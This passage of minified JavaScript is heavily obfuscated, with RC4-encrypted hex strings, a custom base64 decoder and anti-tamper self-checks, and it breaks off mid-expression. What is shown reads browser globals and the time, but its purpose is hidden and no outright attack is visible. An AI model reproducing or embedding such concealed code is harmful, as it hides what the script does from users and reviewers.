x3d','\x77\x6f\x72\x43\x74\x57\x6e\x44\x68\x45\x6e\x43\x71\x4d\x4f\x57\x57\x63\x4f\x4c\x56\x78\x67\x3d','\x77\x72\x6a\x44\x75\x33\x49\x52\x66\x79\x45\x3d','\x62\x63\x4b\x74\x77\x37\x76\x44\x6b\x38\x4b\x43\x55\x53\x63\x6d\x77\x70\x72\x44\x73\x4d\x4f\x6a\x46\x38\x4b\x73','\x58\x73\x4f\x41\x77\x37\x62\x44\x76\x4d\x4f\x75\x54\x51\x3d\x3d','\x49\x73\x4f\x54\x77\x34\x67\x72\x77\x6f\x77\x62\x77\x71\x63\x43\x77\x37\x4e\x69\x48\x63\x4f\x4e\x77\x72\x41\x6a\x77\x6f\x48\x44\x67\x38\x4f\x38\x63\x63\x4b\x33\x63\x63\x4f\x74\x66\x4d\x4f\x4e','\x77\x36\x7a\x44\x6d\x4d\x4b\x4c\x77\x72\x42\x58\x4e\x67\x3d\x3d','\x59\x47\x44\x44\x73\x54\x5a\x77\x77\x36\x50\x44\x75\x77\x2f\x43\x67\x45\x76\x44\x69\x73\x4b\x4e\x77\x36\x45\x32\x77\x34\x4c\x44\x6d\x63\x4b\x54\x49\x56\x76\x43\x70\x68\x35\x6d','\x53\x38\x4b\x37\x77\x71\x67\x6c\x77\x34\x34\x30\x47\x52\x37\x43\x6c\x73\x4f\x34\x65\x45\x48\x43\x6c\x46\x44\x44\x6c\x67\x63\x62\x58\x43\x2f\x44\x67\x63\x4b\x56\x77\x34\x41\x6a\x77\x34\x54\x43\x75\x78\x77\x6e\x43\x6e\x72\x43\x68\x51\x3d\x3d','\x4c\x4d\x4b\x2b\x4b\x4d\x4f\x78\x59\x41\x77\x3d','\x77\x6f\x72\x43\x74\x58\x44\x44\x69\x45\x7a\x43\x70\x4d\x4f\x51\x58\x63\x4f\x63\x51\x41\x38\x59\x52\x45\x77\x64\x77\x70\x2f\x43\x6a\x33\x54\x44\x6c\x38\x4b\x4e\x77\x34\x41\x3d','\x77\x37\x4a\x75\x77\x36\x59\x39\x44\x4d\x4f\x6d\x42\x38\x4b\x2f\x51\x58\x74\x67\x77\x72\x34\x79\x44\x6a\x59\x78\x77\x71\x6f\x5a\x77\x72\x41\x79\x56\x69\x6e\x44\x68\x63\x4f\x36\x77\x6f\x4e\x37\x77\x35\x6b\x54\x77\x6f\x30\x5a\x53\x73\x4f\x2f\x4e\x63\x4f\x45\x77\x6f\x38\x46\x77\x70\x6b\x3d','\x46\x4d\x4f\x77\x77\x6f\x48\x44\x72\x73\x4b\x5a\x77\x70\x30\x3d','\x77\x34\x44\x44\x69\x73\x4b\x2f\x77\x71\x31\x4f\x66\x63\x4b\x71\x50\x31\x6b\x35\x63\x57\x44\x43\x73\x56\x33\x43\x68\x32\x55\x70\x77\x37\x54\x44\x68\x73\x4b\x66\x43\x30\x2f\x44\x70\x73\x4f\x43\x77\x37\x7a\x44\x74\x73\x4b\x45\x77\x71\x77\x3d','\x4d\x6b\x41\x79\x77\x37\x70\x6b\x45\x38\x4f\x4b\x77\x36\x70\x66\x4d\x32\x73\x37\x77\x6f\x4c\x43\x71\x6d\x34\x3d','\x43\x73\x4f\x58\x4c\x73\x4f\x30\x57\x7a\x34\x4a','\x65\x31\x62\x44\x74\x4d\x4f\x6d\x77\x6f\x2f\x44\x69\x48\x55\x45\x50\x53\x44\x44\x71\x4d\x4b\x30\x45\x7a\x55\x3d','\x77\x70\x62\x44\x6a\x4d\x4b\x71\x77\x72\x74\x34\x62\x73\x4b\x38','\x77\x72\x52\x33\x77\x6f\x6a\x43\x69\x4d\x4b\x4f\x77\x71\x72\x44\x6e\x73\x4f\x4f\x58\x63\x4f\x50\x77\x36\x2f\x44\x6d\x63\x4b\x4e\x77\x34\x6f\x3d','\x64\x38\x4f\x48\x77\x6f\x72\x44\x76\x46\x54\x44\x71\x67\x3d\x3d','\x77\x70\x67\x44\x41\x38\x4f\x59\x77\x6f\x77\x6e\x56\x77\x3d\x3d','\x77\x34\x37\x44\x73\x46\x6e\x44\x72\x42\x44\x44\x68\x38\x4b\x54\x61\x41\x48\x43\x75\x6b\x55\x3d','\x51\x73\x4f\x2f\x54\x4d\x4b\x73\x77\x34\x6a\x43\x75\x77\x3d\x3d','\x77\x37\x76\x44\x68\x63\x4b\x54\x77\x72\x5a\x4b\x4e\x38\x4f\x75\x77\x35\x35\x39\x55\x73\x4b\x34\x63\x54\x41\x3d','\x77\x70\x74\x4b\x77\x34\x37\x43\x6d\x6e\x64\x61','\x66\x56\x50\x44\x6b\x77\x3d\x3d','\x77\x37\x49\x68\x48\x38\x4f\x31\x77\x6f\x67\x6a\x77\x6f\x42\x48\x77\x72\x52\x4c\x77\x37\x46\x2f\x64\x67\x4e\x70\x58\x43\x63\x6a','\x57\x63\x4b\x31\x77\x71\x63\x6c\x77\x34\x59\x3d','\x55\x54\x70\x68','\x57\x4d\x4b\x39\x77\x71\x55\x30\x77\x34\x77\x6d\x57\x52\x37\x44\x6c\x38\x4f\x30\x55\x30\x54\x43\x6d\x46\x7a\x44\x6c\x56\x31\x62','\x77\x71\x50\x43\x69\x32\x76\x44\x6d\x45\x73\x3d','\x53\x31\x7a\x44\x68\x79\x35\x6e\x77\x36\x54\x44\x76\x42\x30\x3d','\x65\x38\x4b\x31\x4f\x63\x4f\x31\x77\x35\x55\x30\x45\x73\x4b\x42\x46\x6d\x55\x78\x41\x73\x4f\x44\x49\x44\x6b\x44\x77\x35\x51\x4c','\x77\x72\x4c\x43\x70\x38\x4b\x53\x53\x32\x4c\x43\x6f\x41\x3d\x3d','\x4d\x73\x4f\x72\x4b\x67\x30\x46\x77\x6f\x54\x44\x74\x69\x49\x3d','\x45\x73\x4f\x54\x4b\x73\x4f\x75\x56\x54\x41\x54\x77\x72\x5a\x56\x77\x34\x48\x43\x73\x73\x4f\x37\x61\x6b\x34\x38','\x55\x45\x44\x44\x74\x79\x70\x67','\x5a\x38\x4b\x6a\x77\x36\x44\x44\x75\x38\x4b\x51\x52\x44\x77\x6b\x77\x6f\x6e\x43\x71\x73\x4f\x70\x46\x38\x4b\x73\x77\x70\x52\x46\x77\x72\x50\x44\x76\x38\x4f\x2f\x77\x70\x6e\x44\x76\x77\x3d\x3d','\x77\x37\x41\x31\x47\x63\x4f\x6b\x77\x70\x30\x38','\x77\x72\x54\x43\x73\x4d\x4b\x56\x56\x6e\x50\x43\x73\x4d\x4b\x55\x77\x36\x54\x43\x67\x4d\x4f\x70','\x48\x38\x4f\x70\x77\x70\x37\x44\x74\x4d\x4b\x4b\x77\x6f\x39\x59\x77\x34\x6e\x44\x75\x4d\x4f\x6e\x77\x36\x4c\x44\x6a\x52\x63\x45\x77\x6f\x2f\x43\x6a\x63\x4f\x30\x4c\x42\x6f\x4f\x77\x70\x48\x44\x67\x6e\x67\x3d','\x77\x70\x7a\x44\x72\x33\x63\x3d','\x77\x37\x4a\x6c\x77\x34\x5a\x66\x77\x34\x4c\x44\x71\x67\x37\x43\x6f\x67\x3d\x3d','\x77\x35\x72\x43\x70\x63\x4b\x6e\x77\x35\x48\x44\x6f\x51\x77\x36\x77\x72\x51\x76\x77\x70\x4c\x43\x76\x4d\x4b\x48\x77\x36\x62\x43\x73\x4d\x4f\x67\x52\x38\x4b\x53\x77\x36\x63\x7a\x4b\x73\x4f\x78\x56\x4d\x4b\x71\x45\x43\x70\x31','\x77\x37\x76\x44\x68\x67\x38\x4c\x42\x41\x3d\x3d','\x5a\x38\x4b\x33\x77\x37\x76\x44\x73\x4d\x4b\x53\x56\x77\x6b\x3d','\x64\x31\x2f\x44\x6f\x73\x4f\x33','\x51\x63\x4b\x68\x77\x71\x59\x79\x77\x34\x59\x6a\x4e\x67\x3d\x3d','\x77\x37\x4a\x68\x77\x34\x5a\x66\x77\x34\x50\x44\x6f\x77\x3d\x3d','\x77\x35\x38\x66\x4e\x73\x4f\x35\x77\x6f\x45\x48\x5a\x38\x4f\x65\x77\x70\x6a\x44\x69\x69\x39\x32\x59\x4d\x4b\x79\x77\x35\x72\x43\x6b\x45\x34\x56\x77\x6f\x45\x76','\x66\x38\x4b\x6a\x77\x37\x72\x44\x70\x38\x4b\x53','\x77\x35\x66\x43\x72\x73\x4b\x30','\x77\x72\x78\x75\x77\x70\x50\x43\x6a\x38\x4b\x64\x77\x70\x48\x43\x6d\x63\x4f\x61\x57\x38\x4f\x49','\x77\x37\x76\x43\x6c\x7a\x2f\x44\x6e\x45\x68\x66\x77\x35\x44\x43\x72\x63\x4b\x75\x4c\x31\x56\x42\x77\x72\x54\x44\x6b\x38\x4f\x56\x77\x6f\x52\x52\x66\x4d\x4b\x6a\x4b\x63\x4b\x6e','\x77\x36\x50\x43\x70\x73\x4b\x68\x77\x34\x48\x44\x70\x77\x3d\x3d','\x4f\x38\x4f\x77\x77\x6f\x30\x3d','\x77\x72\x78\x75\x77\x70\x50\x43\x6a\x38\x4b\x64\x77\x6f\x37\x43\x6c\x63\x4f\x58\x53\x4d\x4f\x49\x77\x37\x67\x3d','\x45\x43\x35\x64\x53\x63\x4f\x6c\x77\x37\x59\x54\x59\x51\x58\x44\x67\x63\x4f\x47\x77\x37\x66\x44\x72\x38\x4b\x65\x77\x37\x31\x42\x41\x38\x4b\x36\x77\x70\x6a\x44\x72\x52\x49\x4c\x77\x34\x6f\x37\x66\x47\x68\x55\x66\x51\x3d\x3d','\x45\x63\x4f\x5a\x77\x34\x63\x74\x77\x72\x55\x39\x77\x71\x30\x42\x77\x37\x5a\x7a\x42\x73\x4f\x4c\x77\x72\x41\x48\x77\x71\x33\x44\x67\x73\x4f\x6d\x64\x38\x4b\x39\x5a\x63\x4f\x31','\x77\x70\x38\x59\x41\x73\x4f\x66\x77\x6f\x59\x6a\x43\x6b\x4c\x43\x72\x4d\x4f\x48\x77\x6f\x4a\x47\x77\x71\x58\x43\x74\x42\x4c\x44\x71\x78\x5a\x36\x55\x41\x58\x43\x73\x63\x4b\x49\x43\x63\x4b\x43\x55\x73\x4f\x50\x77\x70\x6a\x43\x69\x73\x4b\x4a','\x59\x38\x4b\x31\x49\x38\x4f\x70\x77\x35\x63\x3d','\x52\x4d\x4f\x6f\x53\x38\x4b\x73\x77\x34\x6a\x43\x75\x6d\x76\x43\x6e\x52\x6e\x43\x76\x6e\x49\x3d','\x77\x71\x50\x43\x73\x4d\x4b\x6f\x54\x47\x54\x43\x75\x73\x4b\x4f\x77\x36\x6f\x3d','\x45\x38\x4f\x30\x4d\x43\x49\x4d\x77\x6f\x54\x44\x71\x33\x6e\x44\x76\x47\x7a\x43\x74\x51\x59\x6f\x77\x6f\x7a\x43\x6e\x63\x4b\x2f\x51\x58\x58\x43\x6e\x52\x30\x77\x77\x72\x78\x49\x77\x72\x37\x43\x69\x38\x4f\x45\x77\x35\x7a\x44\x6c\x4d\x4f\x59\x58\x73\x4f\x30\x52\x54\x76\x43\x71\x6b\x33\x44\x6a\x73\x4f\x4c\x52\x44\x64\x70\x43\x63\x4f\x39\x58\x38\x4f\x63\x5a\x67\x4d\x73\x44\x63\x4f\x63\x77\x72\x37\x43\x6a\x63\x4b\x52\x77\x36\x6c\x55\x77\x35\x76\x44\x6a\x63\x4f\x48\x66\x33\x31\x4e\x43\x4d\x4b\x4c\x58\x63\x4b\x59\x4a\x63\x4f\x45\x77\x36\x56\x73\x42\x73\x4b\x4c\x77\x37\x48\x43\x74\x69\x6e\x43\x6e\x73\x4b\x58\x48\x4d\x4f\x70\x64\x4d\x4b\x77\x77\x71\x39\x73\x77\x6f\x44\x43\x74\x38\x4b\x79','\x77\x71\x48\x43\x76\x73\x4b\x58\x54\x58\x4d\x3d','\x66\x4d\x4b\x70\x52\x51\x3d\x3d','\x66\x4d\x4b\x73\x77\x37\x4c\x44\x74\x38\x4b\x52\x54\x43\x59\x75\x77\x70\x38\x3d','\x5a\x54\x5a\x71\x59\x4d\x4f\x41\x65\x73\x4b\x54\x41\x77\x3d\x3d','\x42\x38\x4f\x74\x77\x70\x72\x44\x72\x73\x4b\x45\x77\x6f\x46\x43\x77\x35\x55\x3d'];(function(_0x41005c,_0x50988d){var _0x47c759=function(_0x63709d){while(--_0x63709d){_0x41005c['\x70\x75\x73\x68'](_0x41005c['\x73\x68\x69\x66\x74']());}};var _0x54bc8a=function(){var _0x5b84ed={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7362a1,_0x35ddc5,_0x4bac94,_0x1c72ca){_0x1c72ca=_0x1c72ca||{};var _0x4cb170=_0x35ddc5+'\x3d'+_0x4bac94;var _0x3bbb91=0x0;for(var _0x3bbb91=0x0,_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];_0x3bbb91<_0x4a7852;_0x3bbb91++){var _0x494080=_0x7362a1[_0x3bbb91];_0x4cb170+='\x3b\x20'+_0x494080;var _0xecf7c2=_0x7362a1[_0x494080];_0x7362a1['\x70\x75\x73\x68'](_0xecf7c2);_0x4a7852=_0x7362a1['\x6c\x65\x6e\x67\x74\x68'];if(_0xecf7c2!==!![]){_0x4cb170+='\x3d'+_0xecf7c2;}}_0x1c72ca['\x63\x6f\x6f\x6b\x69\x65']=_0x4cb170;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3a9a14,_0x3954ba){_0x3a9a14=_0x3a9a14||function(_0x49737b){return _0x49737b;};var _0x466331=_0x3a9a14(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3954ba['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x16669a=function(_0x360316,_0x42acbc){_0x360316(++_0x42acbc);};_0x16669a(_0x47c759,_0x50988d);return _0x466331?decodeURIComponent(_0x466331[0x1]):undefined;}};var _0x4bc287=function(){var _0x3fef74=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3fef74['\x74\x65\x73\x74'](_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bc287;var _0x586e5c='';var _0x492442=_0x5b84ed['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x492442){_0x5b84ed['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x492442){_0x586e5c=_0x5b84ed['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5b84ed['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x54bc8a();}(_0xd370,0x64));var _0x0d37=function(_0x41005c,_0x50988d){_0x41005c=_0x41005c-0x0;var _0x47c759=_0xd370[_0x41005c];if(_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x54b65c=function(){return this;};var _0x54bc8a=_0x54b65c();var _0x5b84ed='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x54bc8a['\x61\x74\x6f\x62']||(_0x54bc8a['\x61\x74\x6f\x62']=function(_0x7362a1){var _0x35ddc5=String(_0x7362a1)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4bac94=0x0,_0x1c72ca,_0x4cb170,_0x11ab4c=0x0,_0x3bbb91='';_0x4cb170=_0x35ddc5['\x63\x68\x61\x72\x41\x74'](_0x11ab4c++);~_0x4cb170&&(_0x1c72ca=_0x4bac94%0x4?_0x1c72ca*0x40+_0x4cb170:_0x4cb170,_0x4bac94++%0x4)?_0x3bbb91+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1c72ca>>(-0x2*_0x4bac94&0x6)):0x0){_0x4cb170=_0x5b84ed['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cb170);}return _0x3bbb91;});}());var _0x4a7852=function(_0x494080,_0xecf7c2){var _0x3a9a14=[],_0x3954ba=0x0,_0x49737b,_0x466331='',_0x16669a='';_0x494080=atob(_0x494080);for(var _0x360316=0x0,_0x42acbc=_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x360316<_0x42acbc;_0x360316++){_0x16669a+='\x25'+('\x30\x30'+_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x360316)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x494080=decodeURIComponent(_0x16669a);for(var _0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3a9a14[_0x4bc287]=_0x4bc287;}for(_0x4bc287=0x0;_0x4bc287<0x100;_0x4bc287++){_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287]+_0xecf7c2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bc287%_0xecf7c2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;}_0x4bc287=0x0;_0x3954ba=0x0;for(var _0x3fef74=0x0;_0x3fef74<_0x494080['\x6c\x65\x6e\x67\x74\x68'];_0x3fef74++){_0x4bc287=(_0x4bc287+0x1)%0x100;_0x3954ba=(_0x3954ba+_0x3a9a14[_0x4bc287])%0x100;_0x49737b=_0x3a9a14[_0x4bc287];_0x3a9a14[_0x4bc287]=_0x3a9a14[_0x3954ba];_0x3a9a14[_0x3954ba]=_0x49737b;_0x466331+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x494080['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fef74)^_0x3a9a14[(_0x3a9a14[_0x4bc287]+_0x3a9a14[_0x3954ba])%0x100]);}return _0x466331;};_0x0d37['\x72\x63\x34']=_0x4a7852;_0x0d37['\x64\x61\x74\x61']={};_0x0d37['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x586e5c=_0x0d37['\x64\x61\x74\x61'][_0x41005c];if(_0x586e5c===undefined){if(_0x0d37['\x6f\x6e\x63\x65']===undefined){var _0x492442=function(_0x7b86b5){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x7b86b5;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2f380d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2f380d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0xb1ed48){if(!Boolean(~_0xb1ed48)){return _0xb1ed48;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x492442['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1c5882){for(var _0xadc839=0x0,_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xadc839<_0x23571e;_0xadc839++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x23571e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1c5882(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x492442(_0x0d37)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0d37['\x6f\x6e\x63\x65']=!![];}_0x47c759=_0x0d37['\x72\x63\x34'](_0x47c759,_0x50988d);_0x0d37['\x64\x61\x74\x61'][_0x41005c]=_0x47c759;}else{_0x47c759=_0x586e5c;}return _0x47c759;};(function(){var _0x28b479=function(){var _0x41005c=!![];return function(_0x50988d,_0x47c759){var _0x63709d=_0x41005c?function(){if(_0x47c759){var _0x373553=_0x47c759['\x61\x70\x70\x6c\x79'](_0x50988d,arguments);_0x47c759=null;return _0x373553;}}:function(){};_0x41005c=![];return _0x63709d;};}();var _0x51d607={'\x70\x66\x74':function _0xdc3987(_0x5b8c27,_0x34b88e){return _0x5b8c27(_0x34b88e);},'\x6f\x48\x58':function _0x2faf84(_0x5f56cb,_0x28ba2b){return _0x5f56cb<_0x28ba2b;},'\x65\x63\x49':function _0x308f8d(_0x598391){return _0x598391();},'\x6a\x6a\x67':function _0x29d95d(_0x1e27cd,_0x41ec55){return _0x1e27cd%_0x41ec55;},'\x46\x75\x65':function _0x2a4b6a(_0x23e456,_0x59e711){return _0x23e456==_0x59e711;},'\x47\x43\x5a':function _0x1d6f07(_0x363498,_0x5a84a3){return _0x363498/_0x5a84a3;},'\x48\x49\x42':function _0x1deab6(_0xb5bab5,_0x34fe5f){return _0xb5bab5|_0x34fe5f;},'\x6e\x42\x69':function _0x116fb1(_0x318e8,_0x5ab1a9){return _0x318e8!==_0x5ab1a9;},'\x4a\x67\x74':function _0x368c01(_0x50ab01,_0x5e5e31){return _0x50ab01+_0x5e5e31;},'\x4f\x70\x59':function _0xce84c7(_0x2fd5db,_0x2629e2){return _0x2fd5db/_0x2629e2;},'\x6e\x56\x47':function _0x5d2ad0(_0xeab6d0,_0xd0343d){return _0xeab6d0===_0xd0343d;},'\x69\x62\x76':function _0x3c3035(_0x1bb184,_0x151a28){return _0x1bb184(_0x151a28);},'\x66\x75\x6f':function _0x2dda6c(_0x43f2fc,_0x228955){return _0x43f2fc>_0x228955;},'\x6b\x57\x46':function _0x359782(_0x26a853,_0x67eb34){return _0x26a853-_0x67eb34;},'\x72\x61\x63':function _0x458fc0(_0x3dce5f,_0x3b7e1e){return _0x3dce5f<_0x3b7e1e;},'\x78\x7a\x58':function _0x55931a(_0x1c6e3d,_0x6d12ee){return _0x1c6e3d+_0x6d12ee;},'\x5a\x69\x53':function _0x2a2dcf(_0x3aea31,_0x44912e){return _0x3aea31+_0x44912e;},'\x57\x54\x75':function _0x1166de(_0x14bb07,_0x8fb959){return _0x14bb07(_0x8fb959);},'\x78\x78\x42':function _0x17c3fe(_0x21579c,_0x387d02){return _0x21579c+_0x387d02;},'\x66\x71\x55':function _0x11c21c(_0x550a43){return _0x550a43();},'\x54\x55\x49':function _0x652efe(_0x2c41a3,_0x25c515){return _0x2c41a3===_0x25c515;},'\x63\x68\x47':function _0x5767d0(_0x19cbf0,_0x4e3f39){return _0x19cbf0(_0x4e3f39);},'\x6d\x49\x76':function _0x45c4c5(_0x3829fe,_0x578a10){return _0x3829fe+_0x578a10;},'\x5a\x6f\x6f':function _0x175a45(_0x2aa501,_0x39df89){return _0x2aa501===_0x39df89;},'\x54\x62\x61':function _0x17eaa0(_0x57b02c,_0x24e2fd){return _0x57b02c+_0x24e2fd;},'\x7a\x63\x6c':function _0x4db5c2(_0xd332cf,_0x576e5d){return _0xd332cf(_0x576e5d);},'\x73\x5a\x57':function _0x59f972(_0x5e059d,_0x1a618d){return _0x5e059d+_0x1a618d;},'\x48\x48\x6a':function _0x5a0c06(_0x32842b,_0x471b5){return _0x32842b(_0x471b5);},'\x50\x57\x73':function _0x104260(_0x4f60f7,_0x3730d3){return _0x4f60f7===_0x3730d3;},'\x6c\x6d\x42':function _0x38cd25(_0xffb374,_0x5532aa){return _0xffb374===_0x5532aa;},'\x50\x45\x7a':function _0x31559f(_0x45763e,_0x3ab25a){return _0x45763e>_0x3ab25a;},'\x52\x43\x46':function _0x2793d3(_0x444850,_0x5e9265){return _0x444850<_0x5e9265;},'\x7a\x76\x59':function _0x25db08(_0x3e3b7e,_0x1adc42){return _0x3e3b7e<_0x1adc42;},'\x56\x73\x77':function _0x2ffa0b(_0x139514,_0x41fc54){return _0x139514+_0x41fc54;},'\x6d\x74\x61':function _0x275f24(_0x16245a,_0x522d67){return _0x16245a==_0x522d67;},'\x61\x69\x48':function _0x3072fd(_0x521a3e,_0x609c2){return _0x521a3e(_0x609c2);},'\x69\x54\x53':function _0x329050(_0x11498d,_0x5ea201){return _0x11498d+_0x5ea201;},'\x4d\x5a\x41':function _0x14a552(_0x24d0c0,_0x33f8fd){return _0x24d0c0===_0x33f8fd;},'\x79\x5a\x51':function _0x5468fd(_0x14a8a8,_0x4cb70d){return _0x14a8a8+_0x4cb70d;},'\x4a\x59\x48':function _0x4c8016(_0x41db46,_0x28deb3){return _0x41db46+_0x28deb3;},'\x6d\x63\x5a':function _0xb45a46(_0x5b0ab6,_0x266ad7){return _0x5b0ab6+_0x266ad7;},'\x53\x63\x73':function _0xf3aabc(_0x20c399,_0x1e275d){return _0x20c399==_0x1e275d;},'\x42\x69\x79':function _0x21cfc5(_0x425d6a,_0x54cc50){return _0x425d6a==_0x54cc50;},'\x4a\x78\x65':function _0x2ce81b(_0x5f59e2,_0x59a844){return _0x5f59e2==_0x59a844;},'\x5a\x71\x67':function _0x1c528b(_0x372eba,_0x48554d){return _0x372eba(_0x48554d);},'\x54\x77\x76':function _0x369098(_0x52bcee,_0x3690a7){return _0x52bcee==_0x3690a7;},'\x78\x71\x6b':function _0xc50a81(_0xda4d40,_0x4d1c99){return _0xda4d40!==_0x4d1c99;},'\x71\x47\x58':function _0x325656(_0x5c1e3b,_0x77d970){return _0x5c1e3b(_0x77d970);}};var _0x10ee62=this[_0x0d37('0x0', '\x59\x7a\x48\x57')];var _0xa0de17=_0x10ee62[_0x0d37('0x1', '\x63\x4c\x51\x34')];var _0x42058d='';var _0x19125b='';if(_0x51d607[_0x0d37('0x2', '\x46\x6f\x54\x26')](typeof _0x10ee62[_0x0d37('0x3', '\x28\x43\x6c\x26')],_0x0d37('0x4', '\x42\x4b\x75\x6b'))){_0x42058d=_0x10ee62[_0x0d37('0x5', '\x36\x66\x62\x5e')];_0x19125b=_0x42058d[_0x0d37('0x6', '\x45\x68\x24\x4c')];}var _0x269ace=_0x10ee62[_0x0d37('0x7', '\x42\x6c\x40\x38')];var _0x42e247=_0x10ee62[_0x0d37('0x8', '\x7a\x23\x54\x71')];var _0x3bb200=new _0x10ee62[_0x0d37('0x9', '\x26\x40\x64\x49')]()[_0x0d37('0xa', '\x28\x43\x6c\x26')]();var _0x50977f='';function _0x5176b5(_0x1cf7f5){var _0x4a3871={'\x79\x67\x69':function _0x57a4ca(_0x193bf3,_0x1904e0){return _0x193bf3<_0x1904e0;},'\x56\x49\x70':function _0x5f2dfc(_0x4c0ca2,_0x2cd11e){return _0x4c0ca2|_0x2cd11e;},'\x68\x6d\x58':function _0x197071(_0x2e3835,_0x374a52){return _0x2e3835<<_0x374a52;},'\x70\x7a\x7a':function _0x34bc72(_0x1a80ea,_0x17fb07){return _0x1a80ea&_0x17fb07;},'\x4b\x52\x62':function _0x1e22af(_0x5e4376,_0x199661){return _0x5e4376==_0x199661;},'\x79\x4f\x54':function _0x4c32b5(_0x199bdd,_0x1cbef1){return _0x199bdd>>_0x1cbef1;},'\x50\x56\x79':function _0x39a8cd(_0x275ca4,_0x1933a2){return _0x275ca4<<_0x1933a2;},'\x74\x6d\x51':function _0x317ea9(_0x168f65,_0x539d5e){return _0x168f65&_0x539d5e;},'\x4b\x52\x6d':function _0x4fe35d(_0x47961e,_0x1eea02){return _0x47961e|_0x1eea02;},'\x56\x7a\x50':function _0xfc9a0a(_0x825346,_0x67f8a9){return _0x825346&_0x67f8a9;},'\x65\x48\x67':function _0x5a7310(_0x3d8b1b,_0x5d42a8){return _0x3d8b1b==_0x5d42a8;},'\x4f\x50\x71':function _0x16b3b7(_0x5e1f92,_0x151941){return 